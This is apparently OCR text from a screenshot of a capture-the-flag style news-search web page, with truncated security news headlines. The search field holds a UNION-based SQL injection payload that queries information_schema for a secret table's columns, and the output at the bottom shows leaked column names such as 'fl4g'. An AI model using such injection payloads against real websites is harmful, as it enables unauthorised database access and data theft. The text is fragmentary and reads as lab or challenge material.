 OVERVIEW
Search news
search
' or 1 union select 1,column_name,data_type from information_schema.columns where table_name='secret_ta
News
Hello
Hello World!
Two Zero-Day Exploits Found After Someone Uploaded
Security researchers at Microsoft have unveiled details of two critical and important zero-day vulnerabilities that had recently
been
Facebook Admits Sharing User Data With 61 Tech Com
Facebook has admitted that the company gave dozens of tech companies and app developers special access to its user data
after publicly saying it had restricted outside companies to access such data back in 2015.
Researchers Uncover New Attacks Against LTE Networ
If your mobile carrier offers LTE, also known as the 4G network, you need to beware as your network communication can be
hijacked remotely.
RAMpage Attack Explainedâ€”Exploiting RowHammer On
A team of security researchers has discovered a new set of techniques that could allow hackers to bypass all kind of present
mitigations put in place to prevent DMA-based Rowhammer attacks against Android devices.
Github Account of Gentoo Linux Hacked, Code Replac
Downloaded anything from Gentoo GitHub account yesterday?Consider those files compromised and dump them nowâ€”as
an unknown group of hackers or an individual managed to gain access to the GitHub account of the Gentoo Linux distribution
on Thursday and replaced the original source code with a malicious one.
Another Facebook Quiz App Left 120 Million User Da
People are still getting over the most controversial data scandal of the year, i.e., Cambridge Analytica scandal, and Facebook
is under fire yet again after it emerges that a popular quiz app on the social media platform exposed the private data of up to
120 million users for years.
id
int
fl4g
varchar
Hacker News